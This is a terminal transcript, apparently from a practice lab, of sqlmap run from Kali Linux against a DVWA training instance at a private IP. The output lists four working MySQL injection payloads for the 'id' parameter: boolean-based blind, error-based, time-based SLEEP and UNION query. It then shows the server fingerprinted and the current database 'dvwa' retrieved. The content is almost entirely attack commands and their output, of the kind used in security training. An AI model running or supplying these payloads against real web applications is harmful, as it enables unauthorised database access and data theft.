 (kali㉿kali)-[~/Desktop]
$ sqlmap -u 'http://192.168.72.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#' --current-db --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.9#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 01:14:02 /2024-11-26/
[01:14:02] [INFO] resuming back-end DBMS 'mysql'
[01:14:02] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.72.129/dvwa/login.php'. Do you want to follow? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=0df28ff369b...5a9eb4dd94;security=high;security=high'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 6633=6633#&Submit=Submit
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND ROW(4284,1741)>(SELECT COUNT(*),CONCAT(0x717a7a7871,(SELECT (ELT(4284=4284,1))),0x71766a6b71,FLOOR(RAND(0)*2))x FROM (SELECT 7081 UNION SELECT 4970 UNION SELECT 4565 UNION SELECT 4877)a GROUP BY x)-- vVBZ&Submit=Sub
mit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9113 FROM (SELECT(SLEEP(5)))XuQm)-- mege&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x717a7a7871,0x6d536855436163537762486f756a685766466b53486861645274706f42696e624849414668595878,0x71766a6b71),NULL#&Submit=Submit
---
[01:14:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4, PHP
back-end DBMS: MySQL >= 4.1
[01:14:02] [INFO] fetching current database
current database: 'dvwa'
[01:14:02] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.72.129'
[*] ending @ 01:14:02 /2024-11-26/
KALI